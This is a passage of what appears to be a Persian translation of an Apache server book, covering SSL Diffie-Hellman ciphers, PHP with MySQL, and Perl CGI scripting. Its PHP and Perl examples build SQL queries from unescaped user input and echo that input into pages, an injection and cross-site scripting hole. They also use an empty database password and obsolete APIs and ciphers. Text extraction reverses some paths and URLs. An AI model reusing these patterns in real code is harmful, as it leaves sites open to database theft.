|-------------------------|-------------------|-----------|------------|-----------|------------------|-------------|
| ADH-DES-CBC3-SHA        | SSL <sub>v3</sub> | DH        | None       | 3DES(168) | SHA1             |             |
| ADH-DES-CBC-SHA         | SSL <sub>v3</sub> | DH        | None       | DES(56)   | SHA1             |             |
| $ADH-RC4-MD5$           | SSL <sub>v3</sub> | DH        | None       | RC4(128)  | MD5              |             |
| EDH-RSA-DES-CBC3-SHA    | SSL <sub>v3</sub> | DH        | <b>RSA</b> | 3DES(168) | SHA1             |             |
| EDH-DSS-DES-CBC3-SHA    | SSL <sub>v3</sub> | <b>DH</b> | <b>DSS</b> | 3DES(168) | SHA1             |             |
| EDH-RSA-DES-CBC-SHA     | SSL <sub>v3</sub> | DH        | <b>RSA</b> | DES(56)   | SHA <sub>1</sub> |             |
| EDH-DSS-DES-CBC-SHA     | SSL <sub>v3</sub> | DH        | <b>DSS</b> | DES(56)   | SHA1             |             |
| EXP-EDH-RSA-DES-CBC-SHA | SSL <sub>v3</sub> | DH(512)   | <b>RSA</b> | DES(40)   | SHA <sub>1</sub> | export      |
| EXP-EDH-DSS-DES-CBC-SHA | SSL <sub>v3</sub> | DH(512)   | <b>DSS</b> | DES(40)   | SHA <sub>1</sub> | export      |
| EXP-ADH-DES-CBC-SHA     | SSL <sub>v3</sub> | DH(512)   | None       | DES(40)   | SHA1             | export      |
| EXP-ADH-RC4-MD5         | SSLv3             | DH(512)   | None       | RC4(40)   | MD <sub>5</sub>  | export      |

جدول .8-7 رمزهاي خاص ديفي-هلمن براي SSL



10فصل دهم: PHP

PHP) مخفف بازگشتي براي Preprocessor Hypertext :PHP (يكي از سادهترين راهها براي سـاخت برنامههای تحت وب است. PHP از استراتژی الگو<sup>۳۶</sup> استفاده میکند و دستورها را در اسناد HTML ت**ع**بیه مينمايد. PHP اين كار را با ظرافت و هنرمندي انجام ميدهد.

PHP براي سادگي در توسعه وبگاهها ايجاد شده است. نحو ساده آن مبتني بر C و تا حدي Perl بـوده و آن براي بسياري از برنامهنويسان ساده ميسازد. PHP نـسبتاً جديـد بـوده ولـي كـوچكي و سـادگي آن ميزان هزينه توليد را كاهش ميدهد.

به نظر ميرسد تعداد زيادي هشدارهاي امنيتي براي PHP وجود دارد. نسخههاي قيل از 4.2.2 رخنـة بزرگي داشتند كه به مهاجمين اجازه ميداد كه هر اسكريپتي را بـا مجـوز كـارگزار وب اجـرا كننـد. ايـن ميتواند هشدار دهنده باشد، ولي اگر توصيههـاي مـا در اسـتفاده از *webuser* و *webgroup* عمـل كـرده باشيد، اين مسأله بزرگي نخواهد بود.

ممكن است فكر كنيد كه در واقع كدهاي CGI بخشي از صفحه HTML شدهاند كه به كاربر فرستاده ميشود، افراد بدخواه ممكن است چيزهايي بيش از آن چه كه بايد، يـاد مـي گيرنـد. PHP ايـن قـدر هـم سادهلوح نيست و كدها را قبل از فرستادن به كاربر حذف ميكند.

## **1-10 نصب PHP**

نصب PHP بسيار ساده است. بـراي ايـن كـار بـه net.php.www://http بخـش *downloads* رفتـه و آخرين نسخه PHP را دريافت نماييد كه معمولا نسخه فشرده آن حدود MB2 است.

پس از باز كردن فايل فشرده، فايل INSTALL را مطالعـه نماييـد. ايـن فايـل دو سـاخت را پيـشنهاد مي كند: يكي براي ساخت پوياي ماجول آپاچي (DSO) كه ما آن را نمي خواهيم و ديگـري سـاخت ايـستا كه انتخاب ماست. پس از سـاخت آن را در شـاخه *12p-4.0.1php/php/src/usr/* قـرار مـيدهـيم (البتـه شماره نسخه PHP ممكن است متفاوت باشد). فـرض كنيـد كـه مـتن آپـاچي را دار يـد و آن را كمپايـل كردهايد و از MySQL استفاده ميكنيد، آنگاه دستور زير را وارد كنيد:

**./configure --with-mysql --with-apache=../../apache/apache\_1.3.9 - enable-track=vars make make install** 

اكنون به شاخه آپاچي رفته و دستور زير را اجرا كنيد:

 $\overline{a}$ 

**./configure --prefix=/www/APACHE3 --activatemodule=src/modules/php4/libphp4.a make** 

Template<sup>36</sup>

اين دستور httpd جديدي ميسازد كه آن را در *4php.httpd/sbin/local/usr/* كپي ميكنـيم. سـپس براي پيكربندي PHP فايل *ini.php/lib/local/usr/* را ويرايش كنيد. اين فـايلي اساسـي اسـت كـه داراي پيكربندي پيشفرض بوده و لازم است هر چه زودتر آن را تغيي ر دهيد. ولي خوب است هر از چنـد گـاهي كه با PHP بيشتر آشنا ميشويد آن را دوباره بخوانيد.

حالا فايل پيكربندي را ويرايش نماييد (به php.site نگاه كنيد):

**User webuser Group webgroup ServerName www.butterthlies.com DocumentRoot /usr/www/APACHE3w/APACHE3/site.php/htdocs AddType application/x-httpd-php .php** 

اين يك فايل آزمون بسيار ساده در *htdocs/ …* است:

**<HTML><HEAD>PHP Test</HEAD><BODY> This is a test of PHP<BR> <?phpinfo( )?> </BODY></HTML>** 

اين همان خط جادويي است:

**<?phpinfo( )?>** هنگامي كه اجرا ميشود، صفحه مرتبي از دادههاي محيط PHP توليد ميكند.

## $\textbf{Site}$ .php  $\textbf{Y}-\textbf{1}$

در اين بخش ضمن توضيح نشان ميدهيم چگونه ميتوان به كارفرمـا امكـان جـستجو در پايگـاه داده اسامي كاربران داد.

نحو PHP سخت نيـست و راهنمـاي آن از http://www.php.net/manual/en/ref.mysql.php قابـل دريافت است. پايگاه داده داراي دو فيلد است: xname و sname.

اولين صفحه html.index خوانده ميشود و بنـابراين بـه طـور خودكـار اجـرا شـده و فـرم اسـتاندارد ا توليد مي كند: I, HTML

**<HTML> <HEAD> <TITLE>PHP Test</TITLE> </HEAD>** 

**<BODY> <form action="lookup.php" method="post">**  Look for people. Enter a first name:<BR><BR>

```
First name:&nbsp <input name="xname" type="text" size=20><BR>
<input type=submit value="Go"> 
</form> 
</BODY> 
</HTML> 
در بخش action عنصر فرم، مشخص ميكنيم كه فرم برگشتي به php.lookip براي اجرا داده ميشود. 
                               اين فايل شامل اسكريپت PHP شامل واسط به MySQL ميباشد. 
                                                       اسكريپت به صورت زير ميباشد: 
<HTML> 
<HEAD> 
<TITLE>PHP Test: lookup</TITLE> 
</HEAD> 
<BODY> 
Lookup: 
<?php print "You want people called $xname"?><BR> 
We have: 
<?php 
/* connect */ 
mysql_connect("127.0.0.1","webserv",""); 
mysql_select_db("people"); 
/* retrieve */ 
$query = "select xname,sname from people where xname='$xname'"; 
$result = mysql_query($query); 
/* print */ 
while(list($xname,$sname)=mysql_fetch_row($result)) 
        { 
       print "<p>$xname, $sname</p>"; 
} 
mysql_free_result($result); 
?> 
</BODY> 
</HTML> 
         كد PHP بين نشانهاي<? و php <?قرار ميگيرد. توضيحات مانند C بين /* و */ ميآيد. 
                                               گامهاي استاندارد براي برداشتن عبارتند از: 
• اتصال به MySQL – در يك وبگاه واقعي ممكن است بخواهيد يك اتصال دائمي بـراي جلـوگيري از
```
- سربار اتصال مجدد هر پرس و جو برقرار سازيد.
	- فراخواني يك پايگاه داده خاص در اينجا people

• ساخت يك پرس و جو از پايگاه داده:

select xname, sname from people where xname='\$xname'

- انجام پرس و جو و ذخيره نتيجه در يك متغير result\$
- پردازش result\$ براي مشخص كردن ركوردهاي مقتضي
	- چاپ خط به خط داده خروجي
	- آزاد كردن result\$ براي آزاد كردن حافظه آن

و در صفحه نمايش عبارت زير را مشاهده ميكنيم:

**Lookup: You want people called jane We have: Jane, Smith Jane, Jones** 

محتواي متغير query\$ دقيقا مشابه همان عبارتي است كـه در بايـد در محـيط MySQL وارد كنيـد. نكته قابل توجه آن است كه اگرچه پرس و جوي زير كار خواهد كرد:

**select \* from name where xname='\$xname'** 

ولي بايد فيلدهاي متغير را مشخص كنيد تا PHP بتواند به آنها مقدار دهي كند:

**select xname, sname from name where xname='\$xname'** 

البته اين پرس و جوي اول را با كد پيچيدهتري ميتوان انجام داد:

```
$query = "select * from people where xname='$xname'"; 
$result = mysql_query($query);
```

```
/* print */ 
while($row=mysql_fetch_array($result,MYSQL_NUM)) 
       printf("<BR>%s %s",$row[0],$row[1]);
```
**mysql\_free\_result(\$result);** 

**...** 

**...** 

 هنگامي كه بخواهيم كد بالا را اجرا كنيم، تنها مشكل اتصال بـه پايگـاه داده اسـت . خـط زيـر از راهنماي PHP رونوشت شده است:

**mysql\_connect("localhost","myusername","mypass");** 

اگر بخواهيم مطابق نصب روي ماشين تستي كه در سه فصل اول معرفي كرديم، انجام دهـيم؛ بايـد از دستور زير استفاده كنيم:

**mysql\_connect("localhost","webserv","");** 

كه پيام ناخوشايند زير را توليد كرد:

**Warning: MySQL Connection Failed: Can't connect to local MySQL server through socket '/tmp/mysql.sock' (38) in /usr/www/APACHE3/site.php/htdocs/test.php on line 7** 

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

اين ممكن است به علت آن باشد كه DNS براي مشخص كردن آدرس در دسترس نبوده اسـت. طبـق مستندات PHP راههاي مختلفي براي رفع اين مشكل وجود دارد:

• مشخص كردن شماره درگاه پيشفرض:

**mysql\_connect("localhost:3306","webserv","");** 

• ويرايش ini.php/lib/local/usr/ براي اضافه كردن خط زير:

**mysql.default\_port = 3306** 

• درج خط زير در فايل پيكربندي:

**SetEnv MYSQL\_TCP\_PORT 3306** 

البته هيچ يك از روشهاي بالا كار نكرد! ولي خوشبختانه كافي است از قطعه كد زير استفاده كنيد: **mysql\_connect("127.0.0.1","webserv","");** 

**1-2-10خطاها** 

اگر يك خطاي نحوي مرتكب شويد، مثلاً با اضافه كردن يك { پس از خط ( )printf، بـا پيـام زيـر در مرورگر مواجه خواهيد شد:

Parse error: parse error in /usr/www/APACHE3/site.php/htdocs/lookup2.php **on line 25** 

اگرچه تنها خطاهاي نحوي نيستند كه بايد با آنها دست و پنجه نرم كنيد . در مثالهاي واقعيتر ممكـن است با خطاهاي گمراهكنندهتري مواجه شويد. PHP نحو مشابهي با Perl ارائه ميكند:

**mysql\_connect("127.0.0.1","webserv","") or die(mysql\_error( )); mysql\_select\_db("people") or die(mysql\_error( ));** 

تابع ( ) die پيامي را چاپ كرده و يا تابعي را كه يك رشته را گرفته و چاپ ميكند اجرا كرده و سپس خارج ميشود. به عنوان نمونه ارگ بخواهيم از پايگاه دادهاي مانند 2people كه وجود ندارد، پـرس و جـو كنيم، تابع ( ) db\_select\_mysql با شكست مواجه شده و 0 برمـيگردانـد. همـين باعـث اجـراي ( ) die ميشود كه خود تابع ( ) error\_sql\_my را فراخواني مـيكنـد. ايـن تـابع خطـاي MySQL را در صـفحه HTML درج خواهد كرد:

**Lookup: You want people called jane We have: Unknown database 'people2'** 

با اين حال ممكن است نخواهيد اين پيامها در صفحات HTML براي افراد بد آشكار شـوند. ايـن كـار ممكن است و البته خارج از محدوده اين كتاب است. به طور خلاصه بايـد يـك متغيـر سراسـري بـه نـام level\_error\$ را به develop يا live مقداردهي كنيد. اگر به develop مقداردهي كنيـد، راهبـر خطـا، تابع ()die را اجرا خواهد كرد. اگر به live مقداردهي شود، تابع ديگري فراخواني شده كه پيـام مؤدبانـه زيـر را چـاپ خواهد كرد: **We are sorry that an error has occurred** 

و پيامي را در فايل رويدادنگاري در كارگزار خواهد نوشت. ممكـن اسـت بخواهيـد كـه پيـام بـا تـابع ()mail براي شما فرستاده شود.



# 11فصل يازدهم: PERL 9 CGI

CGI يا به عبارتي واسط دروازه مشترك<sup>\</sup> يكي از قديمي ترين ابزارها براي اتـصال وبگاههـا بـه منطـق برنامه است و هنوز هم به عنوان نقطه شروع به شمار مي رود. CGI واسط اسـتانداردي را بـين وبگاههـا و برنامه هاي كاربردي ارائه مي كند و نوشتن برنامه هاي كاربردي را بدون دستكاري در خود كارگزار آسـان مي كند. اگرچه CGI ها را مي توان با زبانهاي گوناگوني نوشت ولي زبـاني كـه غالبـاً مـورد اسـتفاده مـي گيرد، زبان Perl است. اين فصل به قابليتهاي CGI مي پردازد و پياده سازي آن را با Perl شرح مي دهد.

## **1-11 دنياي CGI**

سايتهاي بسيار كمي هستند كه بتوانند بدون اسكريپتها به كار خـود ادامـه دهنـد. اگـر بخواهيـد بـا مشتري تعامل داشته باشيد و يا حتي خيلي ساده جمله "سلام آقاي علي بهرامـي، از ديـدار مجـدد شـما متشكريم" (با وارسي كوكي كه بعدا در اين فصل به آن خواهيم پرداخت امكان پذير است ) نياز به نوشتن چند خط كد دارد. اسكريپتها معمولاً (و نه هميشه) تفسير مـي شـوند و عمومـا از نوشـتن برنامـه هـاي رسمي و كمپايل آنها ساده تر هستند.

در ابتدا كمي به مفاهيم اصلي اسكريپت نويسي و اجراي آنها مي پردازيم.

**-1-11 1 نوشتن و اجراي اسكريپتها**  يك اسكريپت مجموعهاي از دستورها براي انجام به خصوصي است كه توسط كامپيوتر اجرا مـي شـود . براي روشن تر شدن مطلب روي كامپيوترتان و در خط فرمان يك ويرايشگر را باز كرده و خطـوط زيـر را در آن وارد كنيد:

**#! /bin/sh echo "have a nice day"**  فايل را با عنوان fred ذخيره كرده و آن را با دستور زير قابل اجرا نماييد: **chmod +x fred** 

سپس آن را را با دستور زير اجرا كنيد:

 $\overline{a}$ 

**./fred** 

در خرجي پيام day nice a have مشاهده ميشود. مي توانيد اسكريپتهاي مفيدي بنويسيد كه بـراي كاربران شما در وب مفيد باشد.

**-1-11 2اسكريپتها و آپاچي**  اسكريپتي كه قرار است در وب مفيد باشد، بايد توسط آپاچي اجرا شود. دو نكته در اينجا وجود دارد: .1 اطمينان از اين كه سيستم عامل اسكريپت را در موقع لزوم اجرا مي كند.

Common Gateway Interface<sup>1</sup>

## **-1-11 -2 1 اسكريپت اجرايي**

به خاطر داشته باشيد كه اسكريپت CGI بايد از ديدگاه سيستم عامل قابل اجرا باشـد . بنـابراين بـراي آزمايش، ميتوانيد آن را از طرف شناسه كاربري كه آپاچي به كار مي برد، اجـرا نماييـد. اگـر اجـرا نـشد، مشكلي وجود دارد كه معمولا با پيامهاي خطايي در طـرف كـاربر و معـادل آن در فايلهـاي رويـدادنگاري مشخص ميشود. به عنوان مثال:

**You don't have permission to access /cgi-bin/mycgi.cgi on this server** 

## **2-11 پيكربندي آپاچي**

از آنجــا كــه از دو روش كلــي اســتفاده خــواهيم كــرد، دو فايــل پيكربنــدي خــواهيم داشــت: .ميگيرد 2 يا 1 آرگومان go اسكريپت .*... /conf/http2.conf* و*... /conf/http1.conf* 

## **-2-11 1اسكريپت در bin-cgi**

از ScriptAlias در فايل پيكربندي براي اشاره به يك محل امن خارج فضاي وبتـان اسـتفاده كنيـد. اين كار باعث جلوگيري از دسترسي احتمالي خرابكاران به كدهاي شما و تحليل كدها ميشود. «امنيت به وسيله اختفا<sup>7</sup>» سياست كارايي نيست ولي استفاده آن با مكانيزمهاي ديگر مي تواند مفيد باشد.

بــراي راهبــري درخواســتهاي اجــراي اســكريپت بــه محــل صــحيح ( *bin-cgi/* (*…*بايــد فايــل *conf1.httpd/conf/cgi.site/ …*را مطابق زير تغيير دهيم:

**User webuser Group webgroup ServerName www.butterthlies.com** 

**#for scripts in ../cgi-bin ScriptAlias /cgi-bin /usr/www/APACHE3/cgi-bin DirectoryIndex /cgi-bin/script\_html** 

## **-2-11 2 اسكريپت در DocumentRoot**

"Security by obscurity"<sup>2</sup>

 $\overline{a}$ 

روش ديگر آن است كه اسكريپت را در ميان فايلهاي HTML قرار دهيد. البته تنها وقتـي ايـن كـار را انجام دهيد كه كاملاً به نويسندگان اسكريپتها اطمينان داريد. به طـور كلـي بهتـر اسـت از يـك شـاخه جداگانه براي اسكريپتها استفاده نماييـد. ايـن كـار دو مزيـت دارد: نخـست آنكـه نويـسندگان فايلهـاي HTML نميتوانند به طور اتفاقي يا عمداً با فايلهاي اجرايي را در درخت وب قرار داده و موجب نفوذهـاي احتمالي گردند. دوم كار براي مهاجمين احتمـالي و افـراد بـدخواه سـخت تـر مـيشـود. بـا مجـزا كـردن اسكريپتها ميتوان كنترلهاي بيشتري روي آنها اعمال كرد.

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

اين روش اصلا توصيه نميشود، مگر آن كه مجبور باشيد. بـه هـر حـال بـراي ايـن كـار *cgi.mycgi* را شاخه *htdocs/cgi.site/ …*قرار ميدهيم. فايل پيكربندي ، *conf2.httpd/conf/cgi.site/ …*به صورت زيـر است:

**User webuser Group webgroup ServerName www.butterthlies.com DocumentRoot /usr/www/APACHE3/site.cgi/htdocs AddHandler cgi-script cgi Options ExecCGI** 

AddHandler را براي مشخص كـردن راهبـر فايلهـاي بـا پـسوند *cgi.* كـه همـان script-cgi اسـت، استفاده كنيد. اين بدان معني است كه آپاچي فايلهاي با پسوند *cgi.* را به عنـوان فايـل اجرايـي در نظـر ميگيرد. همچنين بايد ExecCGI Options را نياز اضافه نماييد. براي اجراي آپاچي دسـتور زيـر را اجـرا نماييد:

**./go 2** 

به اين اسكريپت با آدرس *cgi.mycgi /com.butterthlies.www://http* ميتوان دسترس داشت.

فعلا براي آزمايش اسكريپت ساده *cgi.mycgi* را در دو محل داريم: *bin-cgi/ …*براي آزمون روش اول و *htdocs/cgi.site/ …*براي آزمون روش دوم. اين اسكريپت را ميتـوان بـه هـر زبـاني ماننـد Perl يـا C نوشت.

اسكريپت *cgi.mycgi* مشابه زير است:

**#!/bin/sh echo "Content-Type: text/plain" echo echo "Have a nice day"** 

 $Perl$   $Y-Y-N$ 

معمولاً Perl همراه توزيعهاي يونيكس و به خصوص لينوكس وجود دارد و به راحتي قابل نصب اسـت. ولي مي توان Perl را مستقيماً از <u>http://www.perl.org</u> دريافت كرد. Perl يك راهنماي برخط نيـز دارد. دستور *perldoc perldoc* نحوه كار اين راهنما را شرح ميدهد. براي مثال *print f –perldoc* شـرح تـابع *print* را نشان ميدهد و *print q –perldoc* كلمه "print"را در FAQ Perl جستجو ميكند.

يك اسكريپت ساده Perl به صورت زير است:

**#! /usr/bin/perl -wT use strict;** 

**print "Hello world\n";** 

خط اول مفسر Perl را با گزينه wT –بار ميكنـد كـه هـشدارها را نـشان داده و دادة ورودي را بـراي يافتن دادههاي كثيف (Taint (بررسي ميكند. دادههاي كثيـف از طـرف كـاربران بـدخواه و مهـاجم وارد ميشود و ممكن است شامل كدهاي مخربي براي نفوذ و خرابكاري باشد. براي اطلاعات بيـشتر بـه كتـاب (O'Reilly انتـشارات (Tom Christiansen و Jon Orwant ،Larry Wall توسـط Programming Perl مراجعه نماييد. از آنجا كه اسكريپت ما ورودي ندارد، در اينجا گزينه T –لازم نيست، ولي بهتر است عادت كنيد كه هميشه از آن استفاده كنيد. خط دوم هم باعث سختگيريهاي بيشتري در استفاده از متغيرهـا و ديگر موارد ميشود كه براي نوشتن اسكريپتهاي وب لازم است. خـط سـوم هـم جملـه كوتـاهي را در صفحه چاپ مي كند.

پس از نوشتن، آن را بـا نـام *pl.hello* ذخيـره كـرده و بـا دسـتور pl.hello x+ chmod آن را اجرايـي نماييد. با دستور pl.hello./ ميتوانيد آن را اجرا نماييد.

هنگامي كه اسكريپت جديد را مينويسيد يا اسكريپت قديمي را تغيير ميدهيد، هميشه بـراي كـشف خطاهاي نحوي آن را در خط دستور اجرا نماييد.

## $HTML$   $F-Y-N$

اسكريپتي كه در بخش قبل نوشتيم، تنهـا جملـه اي را بـه طـور سـاده در صـفحه چـاپ مـي كنـد. در كاربردهاي واقعي ميخواهيم متون پيچيدهتري را در صفحه مرورگر كاربر نشان دهيم. براي اين كـار بايـد خروجي را با كدهاي HTML آرايش كرده و به مرورگر بفرستيم. قالب HTML چندان مشكل نيست ولي به هر حال بايد آن را بياموزيد. به ياد داشته باشيد كه ممكن است خطاهاي جزئي در كـد HTML باعـث شود كه خروجي در مرورگر به خوبي نمايش داده نشود. بنابراين خروجي را هميشه با آخرين نـسخههـاي مرورگرهاي معروف مانند Firefox و IE وارسي نماييد. ميتوانيد از ابزارهـاي وارسـي كـد HTML ماننـد Dr. HTML  $\Box$  http://www.ews.uiuc.edu/cgi-bin/weblint) WebLint استفاده كنيد. (http://www2.imagiware.com/RxHTML/

## **-2-11 5 اجراي اسكريپت با آپاچي**

اكنون زمان اجراي اسكريپت با آپاچي رسيده است. نخست اسكريپت قبلي را براي چاپ ليست افرادي كه نام آنها "Anne" است، تغيير مي دهيم. اين نسخه ,ا cgi-bin/script\_html/... مي ناميم.

**#! /usr/local/bin/perl -wT use strict; use DBI( );** 

**my (\$ref,\$mesg,\$dbm,\$query,\$xname,\$sname,\$sth,\$rows);** 

**#print HTTP header print "content-type: text/html\n\n";** 

**# open a database** 

```
$dbm=DBI->connect("DBI:mysql:database=people;host=localhost",'webserv') 
     or die "didn't connect to people"; 
# get it back 
$xname="Anne"; 
$query=qq(select xname, sname from people where xname like "%$xname%"); 
$sth=$dbm->prepare($query) or die "failed to prepare $query: $!"; 
# $! is the Perl variable for the current system error message 
$sth->execute; 
$rows=$sth->rows; 
#print HTML header 
print qq(<HTML><HEAD><TITLE>People's names</TITLE></HEAD><BODY> 
<table border=1 width=70%><caption><h3>The $rows People called 
'$xname'</h3></caption> 
<tr><align left><th>First name</th><th>Last name</th></tr>); 
while ($ref=$sth->fetchrow_hashref) 
     { 
     print qq(<tr align = right><td>$ref->{'xname'}</td><td> $ref-
>{'sname'}</td></tr>); 
 } 
print "</table></BODY></HTML>"; 
$sth->finish; 
# close the database connection 
$dbm->disconnect;
```
## **-2-11 6 سرآيند HTTP**

يكي از عناصر اصلي اسكريپت كه چندان هم به چشم نميآيد سرآيند HTTP است كه در ابتداي هـر خروجي ظاهر شده و مرورگر را از نوع دادههاي آتي باخبر ميسازد.

يك اسكريپت CGI سرآيندها و بدنه را توليد ميكند. هر چيزي قبل از اولين خط خالي (يـا بـه طـور دقيقتر CRLF CRLF (جزو سرآيند به شمار ميرود و بعد از آن بدنه محسوب ميشود.

خطوط سرآيند با LF يا CRLF جدا ميشوند.

ماجول CGI) در صورتي كه از آن استفاده ميكنيد) و آپاچي تمام سرآيندهاي لازم را به جـز مـوردي كه ممكن است توسط خود اسكريپت كنترل شود، را ميفرستند. اين سرآيند معمولا عبارتست از:

**print Content-Type: text/html\n\n";** 

اگر به جاي HTML ميخواهيد متن معمولي بفرستيد از دستور زير استفاده كنيد:

**print "Content-Type: text/plain\n\n";** 

توجه كنيد كه n $\alpha$  دوم (newline در C و Perl) انتهاي سرآيند را مشخص ميكند.

اگر بخواهيد مرورگر كاربر را به URL ديگري منحرف كنيد، خط زير را اضافه نماييد:

**print "Location: http://URL\n\n"** 

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

http://www.ietf.org/rfc/rfc2616.txt (HTTP 1.1 توصـيف (RFC2616 سـند 14 بخـش در ميتوانيد بيابيد.

**-2-11 7 گرفتن داده از كاربر** 

در بسياري از سايتهاي واقعي، نياز به گرفتن داده از كاربر ، فرستادن به كارگزار و انجام كاري روي آن داريم. اين مكانيزم اساسي تجارت الكترونيك اسـت. HTML اسـتانداردي را بـراي گـرفتن داده از كـاربر فراهم ميكند: فرم. اگر 'POST='Method در توصيف فرم مورد استفاده قرار گيرد، دادههاي وارد شده در فرم در اختيار اسكريپت قرار ميگيرد و در اسكريپت ميتوان با خواندن از stdin به آنها دست يافت.

**my (\$data); \$data=<>;** 

در كاربردهاي واقعي بهتر از ماجولهاي آماده ماننـد مـاجول CGI (قابـل دريافـت از http://cpan.org) براي راهبري واسط بين اسكريپت و دادههاي فرم استفاده كرد.

به نظر ميرسد كه بهتر است اسكريپتي كه فرم HTML را توليد ميكند و همان اسكريپت پيكربنـدي پردازشگر دادههاي فرم باشد. در بالاي اسكريپت دادههاي ورودي بررسي شده و در صورت وجود پـردازش ميشوند و در صورت عدم وجود صفحه HTML حاوي فرم دادهها توليد ميشود.

## **-2-11 8 متغيرهاي محيطي**

هر درخواست از مرورگر حاوي اطلاعاتي است كه به آپاچي فرستاده مي شود. خيلي مفيد خواهـد بـود اگر زيررويهاي به شكل زير داشته باشيم:

```
sub print_env 
     { 
     foreach my $e (keys %ENV) 
 { 
          print "$e=$ENV{$e}\n"; 
          } 
     } 
اگر اين رويه را در بالاي يك صفحه وب فراخواني كنيد، چيزي شبيه به زير در صـفحه خـود خواهيـد 
                                                                                 ديد: 
SERVER_SOFTWARE = Apache/1.3.9 (Unix) mod_perl/1.22
```

```
GATEWAY_INTERFACE = CGI/1.1 
DOCUMENT_ROOT = /usr/www/APACHE3/MedicPlanet/site.medic/htdocs 
REMOTE_ADDR = 192.168.123.1 
SERVER_PROTOCOL = HTTP/1.1 
SERVER_SIGNATURE = 
REQUEST_METHOD = GET 
QUERY_STRING = 
HTTP_USER_AGENT = Mozilla/4.0 (compatible; MSIE 4.01; Windows 95)
```

```
PATH = 
/sbin:/bin:/usr/sbin:/usr/bin:/usr/games:/usr/local/sbin:/usr/local/bin: 
/usr/X11R6/bin:/root/bin 
HTTP_ACCEPT = image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, 
application/vnd.ms-excel, application/msword, application/vnd.ms-
powerpoint, */* 
HTTP_CONNECTION = Keep-Alive 
REMOTE_PORT = 1104 
SERVER_ADDR = 192.168.123.5 
HTTP_ACCEPT_LANGUAGE = en-gb 
SCRIPT_NAME = 
HTTP_ACCEPT_ENCODING = gzip, deflate 
SCRIPT_FILENAME = /usr/www/APACHE3/MedicPlanet/cgi-bin/MP_home 
SERVER_NAME = www.Medic-Planet-here.com 
PATH_INFO = / 
REQUEST_URI = / 
HTTP_COOKIE = Apache=192.168.123.1.1811957344309436; Medic-
Planet=8335562231 
SERVER_PORT = 80 
HTTP_HOST = www.medic-planet-here.com 
PATH_TRANSLATED = /usr/www/APACHE3/MedicPlanet/cgi-bin/MP_home/ 
SERVER_ADMIN = [no address given
```
تمام متغيرهاي محيطي در درون اسكريپت از طريق ENV\$ قابل دسترسي هستند. بـه عنـوان نمونـه مقدار {'INTERFACE\_GATEWAY{"ENV\$ برابر با '/1.1CGI 'است.

متغيرهاي محيطي ميتوانند براي كنترل برخي رفتارهاي آپاچي مورد استفاده قرار بگيرند. دقت كنيد كه اينها تنها متغيري هستند كه مقدارشان را شما تعيين مي كنيد و جايي صحت آنها وارسـي نمـيشـود، بنابراين هنگام استفاده از آنها خيلي مواظب باشيد.

## **3-11 مقداردهي متغيرهاي محيطي**

هنگامي كه يک اسکريپت فراخواني مي شود، تعدادي زيادي متغيرهاي محيطي دريافت مي كند. ممكن است بخواهيد يك متغير جديدي تعريف كرده و به رد كنيد . دو ديركتيو براي ايـن منظـور وجـود دارنـد : .PassEnv و SetEnv

#### **SetEnv**

SetEnv *variable value* Server config, virtual hosts

تمام حقوق اين اثر متعلق به شوراي عالي انفورماتيك ميباشد.

اين ديركتيو يك متغير محيطي را مقداردهي كرده و سپس به اسكريپت هاي CGI رد كند. بـه عنـوان مثال فرض كنيد چندين ميزبان مجازي روي يك ماشين داريـم و مـيخـواهيم از يـك اسـكريپت مـشابه استفاده كنيم. براي تمايز بين ميزبانهاي مجازي كه اسكريپت را فراخواني ميكنند، يک متغير جديـد بـه نام VHOST تعريف ميكنيم:

```
<VirtualHost host1> 
SetEnv VHOST customers 
... 
</VirtualHost> 
<VirtualHost host2> 
SetEnv VHOST salesmen 
... 
</VirtualHost>
```
#### **UnsetEnv**

UnsetEnv *variable variable ...* Server config, virtual hosts

اين ديركتيو ليستي از متغيرهاي محيطي را گرفته و آنها را حذف ميكند.

## **PassEnv**

PassEnv

اين ديركتيو يك متغير محيطي را به اسكريپتهاي CGI در ميكند. اين ديركتيو معمولاً در مـواقعي به كار ميرود كه ممكن است بسياري از متغيرهاي محيطي تعريف نشده باشـند بـه خـصوص وقتـي كـه آپاچي هنگام بوت شدن شروع به كار كند. مثلاً هنگامي كه اسكريپت نياز به دانستن نـوع سيـستم عامـل باشد، ميتوانيد از ديركتيو زير استفاده كنيد:

**PassEnv OSTYPE** 

(البته فرض بر اين است كه سيستم عامل متغير OSTYPE را مقداردهي كرده باشد)

## **4-11كوكيها**

